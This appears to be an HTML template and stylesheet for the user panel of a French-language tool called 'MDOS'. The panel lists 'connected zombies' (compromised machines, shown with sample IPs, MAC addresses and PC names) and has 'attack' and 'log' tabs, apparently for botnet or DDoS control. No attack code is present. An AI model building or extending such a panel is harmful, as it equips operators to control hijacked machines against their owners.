
<file: template/BasicBlue/dd.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>MDOS - Panneau utilisateur</title>
    <meta name="robots" content="Index,Follow" />
    <meta name="language" content="fr" />
    <meta http-equiv="imagetoolbar" content="no" />
    <link rel="stylesheet" type="text/css" href="user.css">
	<script type = "text/javascript">
	<!--
	function SwitchImage(id) {
		if (StrIsInStr(document.getElementById("switch"+id).src, "up.png")) {
			Effect.SlideUp("supinfo"+id);
			document.getElementById("switch"+id).src = 'down.png';
		}
		else {
			Effect.SlideDown("supinfo"+id);
			document.getElementById("switch"+id).src = 'up.png';
		}
	}
	function StrIsInStr(str1, str2) {
		if ((str1.indexOf (str2)) != -1) {
			return true;
		}
		else {
			return false;
		}
	}
	//-->
	</script>
	<script src="js/prototype.js" type="text/javascript"></script>
	<script src="js/scriptaculous.js" type="text/javascript"></script>
</head>

<body bgcolor="#FFFFFF">
<div id = "userbar" align = "right">
<a id = "contact" href = "mailto:&#114;&#101;&#100;&#098;&#117;&#115;&#116;&#064;&#104;&#111;&#116;&#109;&#097;&#105;&#108;&#046;&#102;&#114;">contact&nbsp;</a>
<a id = "forum" href = "">forum&nbsp;</a>
</div>
<div id = "postbar"><hr size = "1px" color = "#34BEED"</div>
<div id = "logo"><a  href = "%url%" ><img src="logo_final.png" alt = "MDOS"></a></div>
<div id = "bar"></div>
<div id = "tab"><img src = "zombtab.png" id = "tabimg"></div>
<div id = "active"><img src = "client_c.png" id = ""></div>
<div><a href="user.php?log=%info_log%&sid=%info_sid%&tab=attack"><img src = "attaque_a.png"  onmouseover = "this.src='attaque_h.png'" onmouseout = "this.src = 'attaque_a.png'"></a></div>
<div><a href="user.php?log=%info_log%&sid=%info_sid%&tab=log"><img src = "log_a.png"  onmouseover = "this.src='log_h.png'" onmouseout = "this.src = 'log_a.png'"></a></div>
<div id = "wrapper"></div>
<div id = "zomblist">
<span class = "title">Zombies connectés</br>
<img src = "splitbar.png"></span>
<div class = "zombbar">
<img id = "switch1" class = "updown" src = "down.png" onclick="SwitchImage('1');">
<img class = "flag" src = "flag/france.png">
<img class = "os" src = "os/wvista.png">
<div class = "ip">192.12.10.1</div>
<div class = "macadr">FF:FF:FF:FF:FF:FF</div>
</div>
<div id = "supinfo1" class = "supinfo" style = "display:none;">
<div class = "suptext"><b>PCNAME :</b> ORDI_JOJO</br>
<b>LOCALGATEWAY :</b> 192.138.10.1</br>
<b>SECURE ID :</b> <font color = "green">d6aa97d33d459ea3670056e737c99a3d</font></br>
<b>ACTIVE RAM DETECTED :</b> 500MO</br>
<b>OS DETECTED :</b> Windows Vista</div></br>
</div>
<div class = "zombbar">
<img id = "switch2" class = "updown" src = "down.png" onclick="SwitchImage('2');">
<img class = "flag" src = "flag/vietnam.png">
<img class = "os" src = "os/wxp.png">
<div class = "ip">75.136.15.1</div>
<div class = "macadr">FF:FF:FF:FF:FF:FF</div>
</div>
<div id = "supinfo2" class = "supinfo" style = "display:none;">
<div class = "suptext"><b>PCNAME :</b> WORK</br>
<b>LOCALGATEWAY :</b> 197.132.18.1</br>
<b>SECURE ID :</b> <font color = "green">d6aaed45f2c6d7a3670056e737c99a3d</font></br>
<b>ACTIVE RAM DETECTED :</b> 1000MO</br>
<b>OS DETECTED :</b> Windows XP</div></br>
</div>
</div>
</body>
</html>
</file>
<file: template/BasicBlue/user.css>
a {
    text-decoration: none;
	color:#34BEED
}

a:hover {
	text-decoration: none;
	color:#348eed
}

textarea {
	font-family: Consolas, Arial;
	font-size:100%;
	font-style: normal;
}

#clearlog {
	margin-top:10px;
	width:318px;
	height:30px;
	background-image: url(clearlog_a.png);
    background-position: bottom;
	background-repeat: no-repeat;

}

#clearlog:hover {
	background-image: url(clearlog_h.png);
    background-position: bottom;
	background-repeat: no-repeat;
}

#clearlog:active {
	background-image: url(clearlog_c.png);
    background-position: bottom;
	background-repeat: no-repeat;
}

#bar
{
	background-image: url(dotline.gif);
    background-position: bottom;
    background-repeat: repeat-x;
    height:1px;
}

#active
{
	margin-top:50px;
}

#tab {
	margin-top:50px;
	background-image: url(fond3.png);
    background-position: bottom;
    background-repeat: repeat-x;
    height: 75px;
}

#tabimg {
	margin-left:50px;
}

#contener {
	margin-top:-55px;
}

#contact{
	font-family: Tahoma, Arial;
	font-size: 100%;
	font-style: normal;
	font-weight:bold;
}

#forum {
	font-family: Tahoma, Arial;
	font-size: 100%;
	font-style: normal;
	font-weight:bold;
}

#logo {
	text-align:center;
}

#erreurmsg {
	text-align:center;
}

#logdata {
	margin-top: -490px;
	margin-left: 190px;
}

#error {
	text-align:center;
	margin-top:50px;
}

.ip {
	font-family: Arial;
	font-size: 16px;
	margin-left:70px;
	margin-top:-27px;
}

.flag {
	margin-top:4px;
	margin-left:-430px;
}

.suptext {
	line-height:20px;
	font-family: Arial;
	font-size: 13px;
	margin-left:20px;
}

.os {
	margin-top:5px;
}

.title {
	line-height:20px;
	font-family: "Tahoma";
	font-size: 20px;
}

.updown {
	margin-left:410px;
	margin-top:-200px;
}

.supinfo {
	margin-left:5px;
	width:432px;
	height:100px;
	margin-top:0px;
	border-left:1px solid #CCCCCC;
	border-right:1px solid #CCCCCC;
	border-bottom:1px solid #CCCCCC;
	background-color:#ededed;
}

.zombbar {
	margin-top:5px;
	height:35px;
	background-image: url(zombbar.png);
    background-position: left;
	background-repeat: no-repeat;
}

.macadr {
	font-family: Arial;
	font-size: 16px;
	color:#058412;
	margin-left:180px;
	margin-top:-20px;
	width:145px;
}

.loginfo {
	border: 5px solid white;
	-moz-box-shadow: 1px 1px 6px #555;
	-webkit-box-shadow: 1px 1px 6px #555;
	box-shadow: 1px 1px 6px #555
}

.lowlevel{
	margin-top:10px;
	border-radius: 5px;
	border-color:#00bd00;
	background-color:#00bd00;
	width:75%;
}

.midlevel{
	margin-top:10px;
	border-radius: 5px;
	border-color:#f1fa00;
	background-color:#f1fa00;
	width:75%;
}

.highlevel{
	margin-top:10px;
	border-radius: 5px;
	border-color:#f10400;
	background-color:#f10400;
	width:75%;
}

#merge{
	margin-top:12px;
}

#textinput {
	height: 300px;
	width:70%;
	margin-top: -80px;
	margin-left: 174px;
	border:2px solid black;
	border-width:2px;
	border-radius: 5px;
	border-color:#C0C0C0;
}

#splitbar {
	margin-top:10px;
	margin-left:-17.5%;
}

#buttonbar {
	margin-left:174px;
}

#subbar {
	margin-left:-4px;
}

#send {
	margin-left:43%;
}

#wrapper {
	background-image:url(title_back.png);
	background-repeat:no-repeat;
	background-position:0px 0px;
	height:500px;
	width:700px;
	margin-top:-135px;
	margin-left:175px;
}

#zomblist {
	margin-top:-490px;
	margin-left:190px;
}
</file>
